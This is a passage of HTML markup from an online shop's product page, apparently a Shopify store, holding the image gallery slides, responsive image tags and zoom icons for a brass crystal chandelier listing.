  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      <img src="//www.lyfairs.co.uk/cdn/shop/products/ElegantBrassCrystalWaveTubeChandelierForLivingRoomPureCopperDiningTable.jpg?v=1669115970&amp;width=1946" alt="" srcset="//www.lyfairs.co.uk/cdn/shop/products/ElegantBrassCrystalWaveTubeChandelierForLivingRoomPureCopperDiningTable.jpg?v=1669115970&amp;width=246 246w, //www.lyfairs.co.uk/cdn/shop/products/ElegantBrassCrystalWaveTubeChandelierForLivingRoomPureCopperDiningTable.jpg?v=1669115970&amp;width=493 493w, //www.lyfairs.co.uk/cdn/shop/products/ElegantBrassCrystalWaveTubeChandelierForLivingRoomPureCopperDiningTable.jpg?v=1669115970&amp;width=600 600w, //www.lyfairs.co.uk/cdn/shop/products/ElegantBrassCrystalWaveTubeChandelierForLivingRoomPureCopperDiningTable.jpg?v=1669115970&amp;width=713 713w, //www.lyfairs.co.uk/cdn/shop/products/ElegantBrassCrystalWaveTubeChandelierForLivingRoomPureCopperDiningTable.jpg?v=1669115970&amp;width=823 823w, //www.lyfairs.co.uk/cdn/shop/products/ElegantBrassCrystalWaveTubeChandelierForLivingRoomPureCopperDiningTable.jpg?v=1669115970&amp;width=990 990w, //www.lyfairs.co.uk/cdn/shop/products/ElegantBrassCrystalWaveTubeChandelierForLivingRoomPureCopperDiningTable.jpg?v=1669115970&amp;width=1100 1100w, //www.lyfairs.co.uk/cdn/shop/products/ElegantBrassCrystalWaveTubeChandelierForLivingRoomPureCopperDiningTable.jpg?v=1669115970&amp;width=1206 1206w, //www.lyfairs.co.uk/cdn/shop/products/ElegantBrassCrystalWaveTubeChandelierForLivingRoomPureCopperDiningTable.jpg?v=1669115970&amp;width=1346 1346w, //www.lyfairs.co.uk/cdn/shop/products/ElegantBrassCrystalWaveTubeChandelierForLivingRoomPureCopperDiningTable.jpg?v=1669115970&amp;width=1426 1426w, //www.lyfairs.co.uk/cdn/shop/products/ElegantBrassCrystalWaveTubeChandelierForLivingRoomPureCopperDiningTable.jpg?v=1669115970&amp;width=1646 1646w, //www.lyfairs.co.uk/cdn/shop/products/ElegantBrassCrystalWaveTubeChandelierForLivingRoomPureCopperDiningTable.jpg?v=1669115970&amp;width=1946 1946w" width="1946" height="1947" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="28280657871001">
      <span class="visually-hidden">
        Open media 3 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--16683130618009__main-28280657903769"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--16683130618009__main-28280657903769"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 0.9993337774816788; --preview-ratio: 0.9993337774816788;"
>
  
  <noscript><div class="product__media media">
        <img src="//www.lyfairs.co.uk/cdn/shop/products/ElegantBrassCrystalWaveTubeChandelierForLivingRoomPureCopperDiningTableCeiling.jpg?v=1669115970&amp;width=1946" alt="" srcset="//www.lyfairs.co.uk/cdn/shop/products/ElegantBrassCrystalWaveTubeChandelierForLivingRoomPureCopperDiningTableCeiling.jpg?v=1669115970&amp;width=246 246w, //www.lyfairs.co.uk/cdn/shop/products/ElegantBrassCrystalWaveTubeChandelierForLivingRoomPureCopperDiningTableCeiling.jpg?v=1669115970&amp;width=493 493w, //www.lyfairs.co.uk/cdn/shop/products/ElegantBrassCrystalWaveTubeChandelierForLivingRoomPureCopperDiningTableCeiling.jpg?v=1669115970&amp;width=600 600w, //www.lyfairs.co.uk/cdn/shop/products/ElegantBrassCrystalWaveTubeChandelierForLivingRoomPureCopperDiningTableCeiling.jpg?v=1669115970&amp;width=713 713w, //www.lyfairs.co.uk/cdn/shop/products/ElegantBrassCrystalWaveTubeChandelierForLivingRoomPureCopperDiningTableCeiling.jpg?v=1669115970&amp;width=823 823w, //www.lyfairs.co.uk/cdn/shop/products/ElegantBrassCrystalWaveTubeChandelierForLivingRoomPureCopperDiningTableCeiling.jpg?v=1669115970&amp;width=990 990w, //www.lyfairs.co.uk/cdn/shop/products/ElegantBrassCrystalWaveTubeChandelierForLivingRoomPureCopperDiningTableCeiling.jpg?v=1669115970&amp;width=1100 1100w, //www.lyfairs.co.uk/cdn/shop/products/ElegantBrassCrystalWaveTubeChandelierForLivingRoomPureCopperDiningTableCeiling.jpg?v=1669115970&amp;width=1206 1206w, //www.lyfairs.co.uk/cdn/shop/products/ElegantBrassCrystalWaveTubeChandelierForLivingRoomPureCopperDiningTableCeiling.jpg?v=1669115970&amp;width=1346 1346w, //www.lyfairs.co.uk/cdn/shop/products/ElegantBrassCrystalWaveTubeChandelierForLivingRoomPureCopperDiningTableCeiling.jpg?v=1669115970&amp;width=1426 1426w, //www.lyfairs.co.uk/cdn/shop/products/ElegantBrassCrystalWaveTubeChandelierForLivingRoomPureCopperDiningTableCeiling.jpg?v=1669115970&amp;width=1646 1646w, //www.lyfairs.co.uk/cdn/shop/products/ElegantBrassCrystalWaveTubeChandelierForLivingRoomPureCopperDiningTableCeiling.jpg?v=1669115970&amp;width=1946 1946w" width="1946" height="1947" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--16683130618009__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      <img src="//www.lyfairs.co.uk/cdn/shop/products/ElegantBrassCrystalWaveTubeChandelierForLivingRoomPureCopperDiningTableCeiling.jpg?v=1669115970&amp;width=1946" alt="" srcset="//www.lyfairs.co.uk/cdn/shop/products/ElegantBrassCrystalWaveTubeChandelierForLivingRoomPureCopperDiningTableCeiling.jpg?v=1669115970&amp;width=246 246w, //www.lyfairs.co.uk/cdn/shop/products/ElegantBrassCrystalWaveTubeChandelierForLivingRoomPureCopperDiningTableCeiling.jpg?v=1669115970&amp;width=493 493w, //www.lyfairs.co.uk/cdn/shop/products/ElegantBrassCrystalWaveTubeChandelierForLivingRoomPureCopperDiningTableCeiling.jpg?v=1669115970&amp;width=600 600w, //www.lyfairs.co.uk/cdn/shop/products/ElegantBrassCrystalWaveTubeChandelierForLivingRoomPureCopperDiningTableCeiling.jpg?v=1669115970&amp;width=713 713w, //www.lyfairs.co.uk/cdn/shop/products/ElegantBrassCrystalWaveTubeChandelierForLivingRoomPureCopperDiningTableCeiling.jpg?v=1669115970&amp;width=823 823w, //www.lyfairs.co.uk/cdn/shop/products/ElegantBrassCrystalWaveTubeChandelierForLivingRoomPureCopperDiningTableCeiling.jpg?v=1669115970&amp;width=990 990w, //www.lyfairs.co.uk/cdn/shop/products/ElegantBrassCrystalWaveTubeChandelierForLivingRoomPureCopperDiningTableCeiling.jpg?v=1669115970&amp;width=1100 1100w, //www.lyfairs.co.uk/cdn/shop/products/ElegantBrassCrystalWaveTubeChandelierForLivingRoomPureCopperDiningTableCeiling.jpg?v=1669115970&amp;width=1206 1206w, //www.lyfairs.co.uk/cdn/shop/products/ElegantBrassCrystalWaveTubeChandelierForLivingRoomPureCopperDiningTableCeiling.jpg?v=1669115970&amp;width=1346 1346w, //www.lyfairs.co.uk/cdn/shop/products/ElegantBrassCrystalWaveTubeChandelierForLivingRoomPureCopperDiningTableCeiling.jpg?v=1669115970&amp;width=1426 1426w, //www.lyfairs.co.uk/cdn/shop/products/ElegantBrassCrystalWaveTubeChandelierForLivingRoomPureCopperDiningTableCeiling.jpg?v=1669115970&amp;width=1646 1646w, //www.lyfairs.co.uk/cdn/shop/products/ElegantBrassCrystalWaveTubeChandelierForLivingRoomPureCopperDiningTableCeiling.jpg?v=1669115970&amp;width=1946 1946w" width="1946" height="1947" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="28280657903769">
      <span class="visually-hidden">
        Open media 4 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--16683130618009__main-28280657936537"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--16683130618009__main-28280657936537"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 0.9992821249102656; --preview-ratio: 0.9992821249102656;"
>
  
  <noscript><div class="product__media media">
        <img src="//www.lyfairs.co.uk/cdn/shop/products/ElegantBrassCrystalWaveTubeChandelierForLivingRoomPureCopperDiningTableCeilingLight.jpg?v=1669115970&amp;width=1946" alt="" srcset="//www.lyfairs.co.uk/cdn/shop/products/ElegantBrassCrystalWaveTubeChandelierForLivingRoomPureCopperDiningTableCeilingLight.jpg?v=1669115970&amp;width=246 246w, //www.lyfairs.co.uk/cdn/shop/products/ElegantBrassCrystalWaveTubeChandelierForLivingRoomPureCopperDiningTableCeilingLight.jpg?v=1669115970&amp;width=493 493w, //www.lyfairs.co.uk/cdn/shop/products/ElegantBrassCrystalWaveTubeChandelierForLivingRoomPureCopperDiningTableCeilingLight.jpg?v=1669115970&amp;width=600 600w, //www.lyfairs.co.uk/cdn/shop/products/ElegantBrassCrystalWaveTubeChandelierForLivingRoomPureCopperDiningTableCeilingLight.jpg?v=1669115970&amp;width=713 713w, //www.lyfairs.co.uk/cdn/shop/products/ElegantBrassCrystalWaveTubeChandelierForLivingRoomPureCopperDiningTableCeilingLight.jpg?v=1669115970&amp;width=823 823w, //www.lyfairs.co.uk/cdn/shop/products/ElegantBrassCrystalWaveTubeChandelierForLivingRoomPureCopperDiningTableCeilingLight.jpg?v=1669115970&amp;width=990 990w, //www.lyfairs.co.uk/cdn/shop/products/ElegantBrassCrystalWaveTubeChandelierForLivingRoomPureCopperDiningTableCeilingLight.jpg?v=1669115970&amp;width=1100 1100w, //www.lyfairs.co.uk/cdn/shop/products/ElegantBrassCrystalWaveTubeChandelierForLivingRoomPureCopperDiningTableCeilingLight.jpg?v=1669115970&amp;width=1206 1206w, //www.lyfairs.co.uk/cdn/shop/products/ElegantBrassCrystalWaveTubeChandelierForLivingRoomPureCopperDiningTableCeilingLight.jpg?v=1669115970&amp;width=1346 1346w, //www.lyfairs.co.uk/cdn/shop/products/ElegantBrassCrystalWaveTubeChandelierForLivingRoomPureCopperDiningTableCeilingLight.jpg?v=1669115970&amp;width=1426 1426w, //www.lyfairs.co.uk/cdn/shop/products/ElegantBrassCrystalWaveTubeChandelierForLivingRoomPureCopperDiningTableCeilingLight.jpg?v=1669115970&amp;width=1646 1646w, //www.lyfairs.co.uk/cdn/shop/products/ElegantBrassCrystalWaveTubeChandelierForLivingRoomPureCopperDiningTableCeilingLight.jpg?v=1669115970&amp;width=1946 1946w" width="1946" height="1947" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--16683130618009__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      <img src="//www.lyfairs.co.uk/cdn/shop/products/ElegantBrassCrystalWaveTubeChandelierForLivingRoomPureCopperDiningTableCeilingLight.jpg?v=1669115970&amp;width=1946" alt="" srcset="//www.lyfairs.co.uk/cdn/shop/products/ElegantBrassCrystalWaveTubeChandelierForLivingRoomPureCopperDiningTableCeilingLight.jpg?v=1669115970&amp;width=246 246w, //www.lyfairs.co.uk/cdn/shop/products/ElegantBrassCrystalWaveTubeChandelierForLivingRoomPureCopperDiningTableCeilingLight.jpg?v=1669115970&amp;width=493 493w, //www.lyfairs.co.uk/cdn/shop/products/ElegantBrassCrystalWaveTubeChandelierForLivingRoomPureCopperDiningTableCeilingLight.jpg?v=1669115970&amp;width=600 600w, //www.lyfairs.co.uk/cdn/shop/products/ElegantBrassCrystalWaveTubeChandelierForLivingRoomPureCopperDiningTableCeilingLight.jpg?v=1669115970&amp;width=713 713w, //www.lyfairs.co.uk/cdn/shop/products/ElegantBrassCrystalWaveTubeChandelierForLivingRoomPureCopperDiningTableCeilingLight.jpg?v=1669115970&amp;width=823 823w, //www.lyfairs.co.uk/cdn/shop/products/ElegantBrassCrystalWaveTubeChandelierForLivingRoomPureCopperDiningTableCeilingLight.jpg?v=1669115970&amp;width=990 990w, //www.lyfairs.co.uk/cdn/shop/products/ElegantBrassCrystalWaveTubeChandelierForLivingRoomPureCopperDiningTableCeilingLight.jpg?v=1669115970&amp;width=1100 1100w, //www.lyfairs.co.uk/cdn/shop/products/ElegantBrassCrystalWaveTubeChandelierForLivingRoomPureCopperDiningTableCeilingLight.jpg?v=1669115970&amp;width=1206 1206w, //www.lyfairs.co.uk/cdn/shop/products/ElegantBrassCrystalWaveTubeChandelierForLivingRoomPureCopperDiningTableCeilingLight.jpg?v=1669115970&amp;width=1346 1346w, //www.lyfairs.co.uk/cdn/shop/products/ElegantBrassCrystalWaveTubeChandelierForLivingRoomPureCopperDiningTableCeilingLight.jpg?v=1669115970&amp;width=1426 1426w, //www.lyfairs.co.uk/cdn/shop/products/ElegantBrassCrystalWaveTubeChandelierForLivingRoomPureCopperDiningTableCeilingLight.jpg?v=1669115970&amp;width=1646 1646w, //www.lyfairs.co.uk/cdn/shop/products/ElegantBrassCrystalWaveTubeChandelierForLivingRoomPureCopperDiningTableCeilingLight.jpg?v=1669115970&amp;width=1946 1946w" width="1946" height="1947" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="28280657936537">
      <span class="visually-hidden">
        Open media 5 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--16683130618009__main-28280657969305"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--16683130618009__main-28280657969305"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 0.9991460290350128; --preview-ratio: 0.9991460290350128;"
>
  
  <noscript><div class="product__media media">
        <img src="//www.lyfairs.co.uk/cdn/shop/products/ElegantBrassCrystalWaveTubeChandelierForLiving.jpg?v=1669115970&amp;width=1946" alt="" srcset="//www.lyfairs.co.uk/cdn/shop/products/ElegantBrassCrystalWaveTubeChandelierForLiving.jpg?v=1669115970&amp;width=246 246w, //www.lyfairs.co.uk/cdn/shop/products/ElegantBrassCrystalWaveTubeChandelierForLiving.jpg?v=1669115970&amp;width=493 493w, //www.lyfairs.co.uk/cdn/shop/products/ElegantBrassCrystalWaveTubeChandelierForLiving.jpg?v=1669115970&amp;width=600 600w, //www.lyfairs.co.uk/cdn/shop/products/ElegantBrassCrystalWaveTubeChandelierForLiving.jpg?v=1669115970&amp;width=713 713w, //www.lyfairs.co.uk/cdn/shop/products/ElegantBrassCrystalWaveTubeChandelierForLiving.jpg?v=1669115970&amp;width=823 823w, //www.lyfairs.co.uk/cdn/shop/products/ElegantBrassCrystalWaveTubeChandelierForLiving.jpg?v=1669115970&amp;width=990 990w, //www.lyfairs.co.uk/cdn/shop/products/ElegantBrassCrystalWaveTubeChandelierForLiving.jpg?v=1669115970&amp;width=1100 1100w, //www.lyfairs.co.uk/cdn/shop/products/ElegantBrassCrystalWaveTubeChandelierForLiving.jpg?v=1669115970&amp;width=1206 1206w, //www.lyfairs.co.uk/cdn/shop/products/ElegantBrassCrystalWaveTubeChandelierForLiving.jpg?v=1669115970&amp;width=1346 1346w, //www.lyfairs.co.uk/cdn/shop/products/ElegantBrassCrystalWaveTubeChandelierForLiving.jpg?v=1669115970&amp;width=1426 1426w, //www.lyfairs.co.uk/cdn/shop/products/ElegantBrassCrystalWaveTubeChandelierForLiving.jpg?v=1669115970&amp;width=1646 1646w, //www.lyfairs.co.uk/cdn/shop/products/ElegantBrassCrystalWaveTubeChandelierForLiving.jpg?v=1669115970&amp;width=1946 1946w" width="1946" height="1948" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--16683130618009__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      <img src="//www.lyfairs.co.uk/cdn/shop/products/ElegantBrassCrystalWaveTubeChandelierForLiving.jpg?v=1669115970&amp;width=1946" alt="" srcset="//www.lyfairs.co.uk/cdn/shop/products/ElegantBrassCrystalWaveTubeChandelierForLiving.jpg?v=1669115970&amp;width=246 246w, //www.lyfairs.co.uk/cdn/shop/products/ElegantBrassCrystalWaveTubeChandelierForLiving.jpg?v=1669115970&amp;width=493 493w, //www.lyfairs.co.uk/cdn/shop/products/ElegantBrassCrystalWaveTubeChandelierForLiving.jpg?v=1669115970&amp;width=600 600w, //www.lyfairs.co.uk/cdn/shop/products/ElegantBrassCrystalWaveTubeChandelierForLiving.jpg?v=1669115970&amp;width=713 713w, //www.lyfairs.co.uk/cdn/shop/products/ElegantBrassCrystalWaveTubeChandelierForLiving.jpg?v=1669115970&amp;width=823 823w, //www.lyfairs.co.uk/cdn/shop/products/ElegantBrassCrystalWaveTubeChandelierForLiving.jpg?v=1669115970&amp;width=990 990w, //www.lyfairs.co.uk/cdn/shop/products/ElegantBrassCrystalWaveTubeChandelierForLiving.jpg?v=1669115970&amp;width=1100 1100w, //www.lyfairs.co.uk/cdn/shop/products/ElegantBrassCrystalWaveTubeChandelierForLiving.jpg?v=1669115970&amp;width=1206 1206w, //www.lyfairs.co.uk/cdn/shop/products/ElegantBrassCrystalWaveTubeChandelierForLiving.jpg?v=1669115970&amp;width=1346 1346w, //www.lyfairs.co.uk/cdn/shop/products/ElegantBrassCrystalWaveTubeChandelierForLiving.jpg?v=1669115970&amp;width=1426 1426w, //www.lyfairs.co.uk/cdn/shop/products/ElegantBrassCrystalWaveTubeChandelierForLiving.jpg?v=1669115970&amp;width=1646 1646w, //www.lyfairs.co.uk/cdn/shop/products/ElegantBrassCrystalWaveTubeChandelierForLiving.jpg?v=1669115970&amp;width=1946 1946w" width="1946" height="1948" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="28280657969305">
      <span class="visually-hidden">
        Open media 6 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--16683130618009__main-28280658002073"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--16683130618009__main-28280658002073"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//www.lyfairs.co.uk/cdn/shop/products/ElegantBrassCrystalWaveTubeChandelierForLivingRoom.jpg?v=1669115970&amp;width=1946" alt="" srcset="//www.lyfairs.co.uk/cdn/shop/products/ElegantBrassCrystalWaveTubeChandelierForLivingRoom.jpg?v=1669115970&amp;width=246 246w, //www.lyfairs.co.uk/cdn/shop/products/ElegantBrassCrystalWaveTubeChandelierForLivingRoom.jpg?v=1669115970&amp;width=493 493w, //www.lyfairs.co.uk/cdn/shop/products/ElegantBrassCrystalWaveTubeChandelierForLivingRoom.jpg?v=1669115970&amp;width=600 600w, //www.lyfairs.co.uk/cdn/shop/products/ElegantBrassCrystalWaveTubeChandelierForLivingRoom.jpg?v=1669115970&amp;width=713 713w, //www.lyfairs.co.uk/cdn/shop/products/ElegantBrassCrystalWaveTubeChandelierForLivingRoom.jpg?v=1669115970&amp;width=823 823w, //www.lyfairs.co.uk/cdn/shop/products/ElegantBrassCrystalWaveTubeChandelierForLivingRoom.jpg?v=1669115970&amp;width=990 990w, //www.lyfairs.co.uk/cdn/shop/products/ElegantBrassCrystalWaveTubeChandelierForLivingRoom.jpg?v=1669115970&amp;width=1100 1100w, //www.lyfairs.co.uk/cdn/shop/products/ElegantBrassCrystalWaveTubeChandelierForLivingRoom.jpg?v=1669115970&amp;width=1206 1206w, //www.lyfairs.co.uk/cdn/shop/products/ElegantBrassCrystalWaveTubeChandelierForLivingRoom.jpg?v=1669115970&amp;width=1346 1346w, //www.lyfairs.co.uk/cdn/shop/products/ElegantBrassCrystalWaveTubeChandelierForLivingRoom.jpg?v=1669115970&amp;width=1426 1426w, //www.lyfairs.co.uk/cdn/shop/products/ElegantBrassCrystalWaveTubeChandelierForLivingRoom.jpg?v=1669115970&amp;width=1646 1646w, //www.lyfairs.co.uk/cdn/shop/products/ElegantBrassCrystalWaveTubeChandelierForLivingRoom.jpg?v=1669115970&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--16683130618009__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
